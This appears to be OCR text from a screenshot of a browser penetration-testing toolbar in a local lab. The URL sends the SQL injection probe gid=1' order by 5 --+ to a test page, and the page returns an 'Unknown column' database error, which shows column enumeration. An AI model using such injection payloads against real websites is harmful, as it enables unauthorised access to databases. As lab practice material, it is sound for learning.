 192.168.247.133/pentest/test/sqli/sqltamp.php?gid=1' order by 5 --+ Google 8 php
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.247.133/pentest/test/sqli/sqltamp.php?gid=1' order by 5 --+ -
Split URL +
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View
could not to the database Unknown column '5' in 'order clause'